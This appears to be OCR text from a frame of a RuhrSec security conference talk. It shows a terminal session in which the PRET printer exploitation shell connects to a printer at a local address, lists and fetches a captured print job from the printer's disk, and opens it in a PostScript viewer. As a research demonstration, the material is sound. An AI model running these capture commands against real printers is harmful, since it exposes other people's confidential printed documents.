 RuhrSec
RUHR-UNIVERSITÄT BOCHUM
RUB
RuhrSec
jens@skynet ~/pet/code 74x29
Welcome to the pret shell. Type help or ? to list commands.
192.168.0.19:/> capture list
Free virtual memory: 23.1M | Limit to capture: 5.0M
No data received.
- 107679 May 5 17:20 (created May 5 17:20) -651011827.ps
192.168.0.19:/> capture fetch
%disk0%capture/-651011827.ps -> /home/jens/pet/code/mirror/192.168.0.19/%d
isk0%capture/-651011827.ps
107679 bytes received.
Saved jobs can be opened with Evince
192.168.0.19:/>
jens@skynet:~/pet/code$ evince /home/jens/pet/code/mirror/192.168.0.19/%di
sk0%capture/-651011827.ps
(evince:4000): Gtk-WARNING **: gtk_widget_size_allocate(): attempt to allo
cate widget with width -275 and height 20
(evince:4000): Gtk-WARNING **: Negative content width -23 (allocation 1, e
xtents 12x12) while allocating gadget (node label, owner GtkLabel)
(evince:4000): Gtk-WARNING **: gtk_widget_size_allocate(): attempt to allo
cate widget with width -275 and height 20
(evince:4000): Gtk-WARNING **: Negative content width -23 (allocation 1, e
xtents 12x12) while allocating gadget (node label, owner GtkLabel)
undefined -21
undefined -21
^@^C
jens@skynet:~/pet/code$
Datei